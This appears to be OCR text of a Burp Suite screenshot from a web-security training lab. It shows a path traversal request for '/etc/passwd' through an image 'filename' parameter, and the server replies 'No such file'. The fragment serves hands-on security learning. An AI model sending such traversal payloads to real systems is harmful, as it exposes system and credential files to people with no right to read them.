 Request
Pretty Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host:
0ad100e404ca26d6807f5e86006300c4.web-security-ac
ademy.net
3 Cookie: session=Y8jjAorim1vX1LmoXOkeIq9OtxgWqepP
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="24",
"Chromium";v="128"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: es-ES,es;q=0.9
9 Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"